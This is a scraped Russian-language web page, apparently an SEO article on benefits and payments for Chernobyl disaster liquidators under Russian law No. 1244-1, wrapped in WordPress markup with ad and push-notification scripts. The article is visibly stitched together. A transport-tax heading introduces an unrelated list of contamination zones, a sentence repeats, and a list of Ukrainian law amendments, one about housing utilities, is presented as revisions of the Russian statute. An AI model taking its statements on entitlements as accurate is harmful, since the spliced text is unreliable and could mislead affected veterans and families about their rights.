

--- FILE ---
content_type: text/html
request_url: https://domjuravlik.ru/zakony/zakon-o-cernobylcah-1244-1.html
body_size: 35826
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Льготы по налогам для участников ликвидации аварии на чаэс</title>
	<link rel="canonical" href="https://domjuravlik.ru/zakony/zakon-o-cernobylcah-1244-1.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Льготы по налогам для участников ликвидации аварии на чаэс" />
	<meta property="og:description" content="Содержание:Какие льготы предусмотрены для чернобыльцевПреференции в рамках трудового праваДругие привилегииПривилегии при отселенииПлатят ли транспортный налог в Чернобыльской зонеКак получить выплатыЗаконодательное урегулированиеКатегории чернобыльцевРедакции документаИные выплатыВыплаты эвакуированным лицамВыплаты детямВыплаты беременнымОтветы на распространенные вопросы о том, какие положены льготы участникам ликвидации аварии на ЧАЭСЛьготы для чернобыльцев согласно категориямПорядок оформления статусаКто имеет право на госвыплатыКакие госвыплаты и доплаты полагаются чернобыльцамНовые законы [&hellip;]" />
	<meta property="og:url" content="https://domjuravlik.ru/zakony/zakon-o-cernobylcah-1244-1.html" />
	<meta property="og:site_name" content="domjuravlik.ru" />
	<meta property="article:published_time" content="2019-09-26T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-23T20:45:58+00:00" />
	<meta property="og:image" content="https://domjuravlik.ru/wp-content/uploads/6/2/a/62a7388f06d591086863f19d341d5cea.gif" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domjuravlik.ru/#website","url":"https://domjuravlik.ru/","name":"domjuravlik.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domjuravlik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domjuravlik.ru/zakony/zakon-o-cernobylcah-1244-1.html#primaryimage","inLanguage":"ru-RU","url":"https://domjuravlik.ru/wp-content/uploads/6/2/a/62a7388f06d591086863f19d341d5cea.gif","contentUrl":"https://domjuravlik.ru/wp-content/uploads/6/2/a/62a7388f06d591086863f19d341d5cea.gif","width":491,"height":320},{"@type":"WebPage","@id":"https://domjuravlik.ru/zakony/zakon-o-cernobylcah-1244-1.html#webpage","url":"https://domjuravlik.ru/zakony/zakon-o-cernobylcah-1244-1.html","name":"\u041b\u044c\u0433\u043e\u0442\u044b \u043f\u043e \u043d\u0430\u043b\u043e\u0433\u0430\u043c \u0434\u043b\u044f \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u043e\u0432 \u043b\u0438\u043a\u0432\u0438\u0434\u0430\u0446\u0438\u0438 \u0430\u0432\u0430\u0440\u0438\u0438 \u043d\u0430 \u0447\u0430\u044d\u0441","isPartOf":{"@id":"https://domjuravlik.ru/#website"},"primaryImageOfPage":{"@id":"https://domjuravlik.ru/zakony/zakon-o-cernobylcah-1244-1.html#primaryimage"},"datePublished":"2019-09-26T00:00:00+00:00","dateModified":"2019-09-23T20:45:58+00:00","author":{"@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90"},"breadcrumb":{"@id":"https://domjuravlik.ru/zakony/zakon-o-cernobylcah-1244-1.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domjuravlik.ru/zakony/zakon-o-cernobylcah-1244-1.html"]}]},{"@type":"BreadcrumbList","@id":"https://domjuravlik.ru/zakony/zakon-o-cernobylcah-1244-1.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domjuravlik.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a\u0438\u0435 \u043b\u044c\u0433\u043e\u0442\u044b \u0438\u043c\u0435\u044e\u0442 \u043b\u0438\u043a\u0432\u0438\u0434\u0430\u0442\u043e\u0440\u044b \u0447\u0430\u044d\u0441 1986"}]},{"@type":"Person","@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domjuravlik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/domjuravlik/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://domjuravlik.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://domjuravlik.ru/zakony",
                "name": "\u0417\u0430\u043a\u043e\u043d\u044b"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #26aae1}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #26aae1;}
		h2 {font-size: 22px; color: #26aae1}
		h3 {font-size: 20px; color: #26aae1}
		h4 {font-size: 18px; color: #26aae1}
		.title_box {font-size: 30px; background: #26aae1; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #26aae1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #26aae1;}
		.social_box .like {background: #26aae1;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #00d6cc; color:#00d6cc;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #00a9a1; background-color:#00a9a1; color:#ffffff;}
		.header_box input[type=submit] {background-color:#00d6cc;}
		.header_box input[type=submit]:hover {background-color:#00a9a1;}
		.posts_box .item:hover {border:3px solid #00a9a1;}
		.posts_box .title:hover {color: #00a9a1;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#00d6cc; box-shadow: 0 17px 38px rgba(0, 214, 204,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #00a9a1;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #00a9a1 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-5887>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/zakon.png');}
		.header_box .menu li#menu-item-5888>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/uchrezhdenie.png');}
		.header_box .menu li#menu-item-5889>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/lk.png');}
		.header_box .menu li#menu-item-5890>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/documenty.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #ffa400;}
		.header_box .heading:before {background: #ffa400 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #26aae1; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #6fc2e4; color: #ffffff; }
		.logo_box .logo {color:#26aae1;}
		.logo_box .logo:hover {color:#6fc2e4;}
		.popular_box .buttons span.active {background: #00a9a1;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #26aae1;}
		.featured_box .link:before {background-color: #26aae1;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#26aae1; border-color: #26aae1;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #00d6cc;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #26aae1;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://domjuravlik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>

<body>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
															</div>
						
						<form action="https://domjuravlik.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5887 active"><a href='/zakony'>Законы</a></li>
<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href='/uchrezhdenija'>Учреждения</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5889"><a href='/lk'>Личные кабинеты</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href='/documenty'>Документы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/zakony'>Законы</a><b></b><span class="last">Какие льготы имеют ликвидаторы чаэс 1986</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Какие льготы имеют ликвидаторы чаэс 1986</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Какие льготы предусмотрены для чернобыльцев</a><ul><li><a href='#i-2'>Преференции в рамках трудового права</a></li><li><a href='#i-3'>Другие привилегии</a></li><li><a href='#i-4'>Привилегии при отселении</a></li></ul></li><li><a href='#i-5'>Платят ли транспортный налог в Чернобыльской зоне</a></li><li><a href='#i-6'>Как получить выплаты</a></li><li><a href='#i-7'>Законодательное урегулирование</a><ul><li><a href='#i-8'>Категории чернобыльцев</a></li></ul></li><li><a href='#i-9'>Редакции документа</a></li><li><a href='#i-10'>Иные выплаты</a><ul><li><a href='#i-11'>Выплаты эвакуированным лицам</a></li><li><a href='#i-12'>Выплаты детям</a></li><li><a href='#i-13'>Выплаты беременным</a></li></ul></li><li><a href='#i-14'>Ответы на распространенные вопросы о том, какие положены льготы участникам ликвидации аварии на ЧАЭС</a></li><li><a href='#i-15'>Льготы для чернобыльцев согласно категориям</a></li><li><a href='#i-16'>Порядок оформления статуса</a></li><li><a href='#i-17'>Кто имеет право на госвыплаты</a><ul><li><a href='#i-18'>Какие госвыплаты и доплаты полагаются чернобыльцам</a></li></ul></li><li><a href='#___2019'>Новые законы о чернобыльских льготах в 2019 году</a><ul><li><a href='#i-19'> НПФ</a></li><li><a href='#__2019'>Льготы чернобыльцам в 2019 году</a></li><li><a href='#___2019-2'>Какие льготы выделяет государство Чернобыльцам в 2019 году</a></li><li><a href='#____2019-2019'>Какие льготы и выплаты положены чернобыльцам (вдовам) 2019-2019</a></li><li><a href='#_____2019'>Льготы ликвидаторам ЧАЭС, льготы и выплаты (ЕДВ) Чернобыльцам в 2019 году</a></li></ul></li><li><a href='#i-20'>Какие утверждены льготы участникам ликвидации аварии на ЧАЭС</a></li><li><a href='#i-21'>Какие документы понадобятся для оформления льготы участникам ликвидации аварии на ЧАЭС</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Какие льготы предусмотрены для чернобыльцев</span></h2>
<p><img src="/wp-content/uploads/0/3/7/037cc2aaf9fa91bcf028bd4ed1868ae4.jpg" alt="" /><br />
Преференции для граждан данной группы описаны в указанном законе, Трудовом кодексе, региональных нормативных актах. Удостоверение дает такие права:</p>
<ul>
<li>на скидку в 50% по оплате:
<ul>
<li>коммунальных счетов;</li>
<li>жилой площади;</li>
<li>твердого топлива (если дом не обеспечен центральным обогревом);</li>
</ul>
</li>
<li>обслуживание без соблюдения очередности в:
<ul>
<li>муниципальных медучреждениях;</li>
<li>аптеках;</li>
</ul>
</li>
<li>предоставление места вне очереди в госучреждениях для престарелых и инвалидов;</li>
<li>ежемесячные выплаты разного характера;</li>
<li>обеспечение жилым помещением за госсчет при отсутствии такового в собственности;</li>
<li>первоочередное предоставление места в некоммерческих кооперативах:
<ul>
<li>садоводческих;</li>
<li>строительных;</li>
<li>иных (по местным законам).</li>
</ul>
</li>
</ul>
<p>
Внимание: выплаты чернобыльцам запланированы в рамках федерального и регионального законодательства
</p>
<h3><span id="i-2">Преференции в рамках трудового права</span></h3>
<p><img src="/wp-content/uploads/4/e/6/4e6ee9ddef158dacba4dbec90a121579.jpg" alt="" /><br />
Работающие льготники при предоставлении удостоверения обеспечиваются такими привилегиями:</p>
<ul>
<li>оплата листа нетрудоспособности производится в размере 100% среднедневного заработка без учета предшествующего стажа;</li>
<li>предоставление дополнительного оплачиваемого отпуска сроком от 7 до 14 дней;</li>
<li>выплата единовременной компенсации на оздоровление к отпускным;</li>
<li>сохранение средней зарплаты в период получения новой профессии (отселенным при условии регистрации в Центре занятости);</li>
<li>приоритетное оставление в штате при проведении сокращения.</li>
</ul>
<p>Подсказка: если чернобылец увольняется с места службы в связи с ухудшением состояния здоровья, то ему назначается пособие до восстановления функций организма либо оформления группы инвалидности (но не более, чем на четыре месяца).</p>
<h3><span id="i-3">Другие привилегии</span></h3>
<p><img src="/wp-content/uploads/4/8/0/480090cc289a497b2f6baad93a12bdf4.jpg" alt="" /><br />
Граждане данной льготной группы могут претендовать на такие преференции:</p>
<ul>
<li>дополнительные выплаты по уходу за ребенком;</li>
<li>обеспечение детей родителей-чернобыльце местами в детских садах без учета очередности;</li>
<li>обслуживание в медучреждениях, к которым были приписаны во время прохождения службы;</li>
<li>получение льготных оздоровительных путевок.</li>
</ul>
<p>
Внимание: инвалидам из числа пострадавших от радиации назначается пенсионное обеспечение в рамках действующего законодательства
</p>
<h3><span id="i-4">Привилегии при отселении</span></h3>
<p><img src="/wp-content/uploads/d/5/c/d5c456ba245bb4ef3a8b377992a70903.jpg" alt="" /><br />
Государство компенсирует людям потери ввиду вынужденного переселения в иной регион страны. Законом предусмотрены такие преференции материального характера:</p>
<ul>
<li>оплата транспортных услуг, в том числе по перевозке имущества (если транспорт не предоставлялся бесплатно);</li>
<li>компенсирование утраты:
<ul>
<li>домашней утвари (если ее нельзя было вывести ввиду сильного загрязнения);</li>
<li>сельскохозяйственных животных, многолетних насаждений и посевов;</li>
<li>дачных домиков (выплачивается без учета регистрации претендента на момент аварии);</li>
</ul>
</li>
<li>единовременное пособие на переезд.</li>
</ul>
<p>Важно: компенсация за домик (в 1986 году землю в собственность не выдавали) производится и наследникам умерших. В отношении объекта выплата полагается один раз</p>
<h2><span id="i-5">Платят ли транспортный налог в Чернобыльской зоне</span></h2>
<ul>
<li>отчуждения, где по настоящее время запрещено проживать и работать. Однако некоторые граждане пренебрегают рекомендациями специальных служб;</li>
<li>отселения. Специализированная зона, в которой нельзя проживать, но можно находиться кратковременно, например, для осуществления какой-либо деятельности;</li>
<li>проживания с правом на переселение. Зона, в которой возможно постоянное проживание, но лица, желающие ее покинуть, имеют на это полное право, причем при содействии государственных властей;</li>
<li>проживания с льготным статусом. Постоянно жить в зоне возможно, но из-за постоянного воздействия радиации люди имеют некоторое льготы.</li>
</ul>
<h2><span id="i-6">Как получить выплаты</span></h2>
<p>Оформление компенсационных выплат происходит в любое удобное для заявителя время, поскольку давностного срока здесь нет. Гражданин со статусом чернобыльца обращается лично или через полномочного представителя в службу соцподдержки населения.</p>
<p>При себе надлежит иметь комплект документации:</p>
<ol>
<li>заявление;</li>
<li>ксерокопия удостоверения чернобыльца;</li>
<li>трудкнижка (ксерокопия стр. № 1 и отметки о последнем месте работы);</li>
<li>ксерокопия справки о назначении инвалидности;</li>
<li>ксерокопия доверенности (при обращении полномочного представителя).</li>
</ol>
<p>При недавней постановке на учет нужно дополнительно представить ксерокопию справки о перерегистрации. При наличии инвалидности прикладывают справку о составе семьи. Для малолетних детей предоставляют ксерокопии свидетельств об их рождении.</p>
<p>При получении ранее каких-либо компенсационных госвыплат о данном факте указывается в заявлении или отдельно.</p>
<p>Совет! Полный актуальный перечень документов, необходимых предоставить в конкретно взятом регионе(населенном пункте), можно уточнить в территориальном подразделении органов соцзащиты.Внимание! До обращения за какими-либо из перечисленных госвыплат требуется документально подтвердить причинение вреда здоровью событиями, произошедшими на ЧАЭС либо наличие иных правовых оснований, предусмотренных законом для предоставления привилегий или материальной помощи</p>
<h2><span id="i-7">Законодательное урегулирование</span></h2>
<p><img src="/wp-content/uploads/5/f/6/5f6d65446c484f1e83bd8371f082d15c.png" alt="" /><br />
Статус определяется законодательством. Чернобыльцам таковой присваивается на основании норм федерального закона № 1244-1 от 15.05.1991. Причем в число льготников попадают граждане:</p>
<ul>
<li>участвовавшие в ликвидации последствий аварии;</li>
<li>находившиеся на пораженной территории во время катастрофы;</li>
<li>живущие или осуществляющие трудовую деятельность в зараженных зонах в определенные годы;</li>
<li>отдавшие костный мозг для лечения облученных и другие.</li>
</ul>
<p>Меры соцподдержки, порядок предоставления статуса и иные вопросы исчерпывающе описаны в законе № 1244-1, подписанном 15 мая 1991 года. Текст акта постоянно совершенствуется. Последние изменения в него внесены 7 марта 2018 года.</p>
<p>Законом пораженные территории разделены на отдельные зоны. Они отличаются уровнем радиоактивного излучения. Причем границы участков регулярно меняются на основании контрольных замеров, проводимых специализированной службой. Зоны таковы (раздел 2 закона):</p>
<ol>
<li>Отчуждения. Любая деятельность человека на данной территории запрещена. Это районы со смертельным уровнем поражения;</li>
<li>Отселения. К таковой отнесены районы, из которых люди выехали добровольно или принудительно ввиду опасности поражения организма;</li>
<li>С правом на отселение. Это участки с повышенным, но не смертельно опасным излучением. На них разрешено проживание и экономическая деятельность. Однако власти организуют постоянный контроль радиационного фона с целью защиты населения;</li>
<li>Со льготным социально-экономическим статусом. Это участки, находящиеся в пределах Российской Федерации, на которых фон повышен, но не опасно. Здесь разрешено проживание и трудовая деятельность. Но власти организуют контроль, дополнительную защиту населения в том числе путем проведения медицинских и социальных мероприятий.</li>
</ol>
<p>
Внимание: уровень поддержки граждан, пострадавших от атомной катастрофы, зависит от того, в какой из зон они находились во время аварии или проживают теперь. Скачать для просмотра и печати:
</p>
<h3><span id="i-8">Категории чернобыльцев</span></h3>
<p><img src="/wp-content/uploads/5/5/e/55ed43d3da24bfb01089c2e035ed075f.jpg" alt="" /><br />
Льготная категория присваивается претенденту на основании норм законодательства. Перечень лиц, которым полагается статус пострадавшего, приведен в 19 статье указанного закона. Правовой статус присваивается людям, подвергшимся облучению и утратившим по данной причине здоровье. Перечень охватывает всех, кто мог попасть под облучение ввиду проживания в пораженной зоне в момент катастрофы и позже или из-за привлечения к трудовой деятельности на данной местности.</p>
<p>Так, льготы полагаются гражданам:</p>
<ul>
<li>у которых диагностирована лучевая болезнь и иные недуги;</li>
<li>получившим инвалидность из числа:
<ul>
<li>проживавших в районах поражения;</li>
<li>привлекавшихся к ликвидации последствий:
<ul>
<li>военных;</li>
<li>командированных;</li>
<li>мобилизованных;</li>
<li>правоохранителей;</li>
<li>сотрудников <abbr>МЧС</abbr> и иных военизированных формирований;</li>
</ul>
</li>
<li>отдавших костный мозг для спасения облученных;</li>
</ul>
</li>
<li>принимавшим участие в очистке территории и эвакуационных мероприятиях с 1986 года;</li>
<li>работающим в зоне отчуждения в разное время;</li>
<li>эвакуированным, в том числе нерожденным, но находящимся в утробе матери, на момент аварии детям;</li>
<li>проживающим или работающим на указанных территориях.</li>
</ul>
<p>Важно: если человек пострадал по собственной вине, то соцподдержка устанавливается в пониженном размере. Таким образом, преференции полагаются практически всем людям, затронутым радиоактивным излучением с 1986 года по настоящее время</p>
<p>Таким образом, преференции полагаются практически всем людям, затронутым радиоактивным излучением с 1986 года по настоящее время.</p>
<p>Однако для новых претендентов, которые живут или трудятся в районах загрязнения ныне, предусмотрены ограничения. Таковые связаны с периодом воздействия агрессивной среды на организм. Минимальные параметры различны для отдельных зон. А именно:</p>
<ul>
<li>в районе отселения необходимо прожить (отработать официально) год;</li>
<li>в регионе с правом на отселение — три;</li>
<li>на территории особых социально-экономических условий — четыре.</li>
</ul>
<h2><span id="i-9">Редакции документа</span></h2>
<p>Текущая редакция принята: 09/11/2017  документом  Закон Украины О жилищно-коммунальных услугах № 2189-VIII от 09/11/2017Вступила в силу с: <b>10/06/2018</b></p>
<p>Редакция от 19/12/2017, принята документом Закон Украины О внесении изменений в некоторые законодательные акты Украины № 2249-VIII от 19/12/2017Вступила в силу с: <b>20/01/2018</b></p>
<p>Редакция от 13/04/2017, принята документом Закон Украины О внесении изменения в статью 54 Закона Украины О статусе и социальной защите граждан, пострадавших вследствие Чернобыльской&#8230; № 2015-VIII от 13/04/2017Вступила в силу с: <b>01/01/2018</b></p>
<p>Редакция от 03/10/2017, принята документом Закон Украины О внесении изменений в некоторые законодательные акты Украины относительно повышения пенсий № 2148-VIII от 03/10/2017Вступила в силу с: <b>11/10/2017</b></p>
<p>Редакция от 06/06/2017, принята документом Закон Украины О внесении изменения в статью 48 Закона Украины О статусе и социальной защите граждан, пострадавших вследствие Чернобыльской&#8230; № 2082-VIII от 06/06/2017Вступила в силу с: <b>28/06/2017</b></p>
<p>Редакция от 17/01/2017, принята документом Закон Украины О внесении изменений в некоторые законодательные акты Украины относительно внедрения автоматизированной системы учета оплаты&#8230; № 1812-VIII от 17/01/2017Вступила в силу с: <b>07/05/2017</b></p>
<p>Редакция от 06/12/2016, принята документом Закон Украины О внесении изменений в некоторые законодательные акты Украины № 1774-VIII от 06/12/2016Вступила в силу с: <b>01/01/2017</b></p>
<p>Редакция от 21/04/2016, принята документом ЗАКОН УКРАИНЫ от 21 апреля 2016 года №1339-VIII О внесении изменений в Закон Украины О статусе и социальной защите граждан, пострадавших вследствие Че № 1339-VIII от 21/04/2016Вступила в силу с: <b>22/05/2016</b></p>
<p>Редакция от 04/02/2016, принята документом Закон Украины О внесении изменения в Закон Украины О статусе и социальной защите граждан, пострадавших вследствие Чернобыльской катастрофы № 987-VIII от 04/02/2016Вступила в силу с: <b>01/01/2016</b></p>
<p>Редакция от 24/12/2015, принята документом Закон Украины О внесении изменений в некоторые законодательные акты Украины № 911-VIII от 24/12/2015Вступила в силу с: <b>01/01/2016</b></p>
<p>Редакция от 02/03/2015, принята документом Закон Украины О внесении изменений в некоторые законодательные акты Украины относительно пенсионного обеспечения № 213-VIII от 02/03/2015Вступила в силу с: <b>01/04/2015</b></p>
<p>Редакция от 28/12/2014, принята документом Закон Украины О внесении изменений и признании утратившими силу некоторых законодательных актов Украины № 76-VIII от 28/12/2014Вступила в силу с: <b>01/01/2015</b></p>
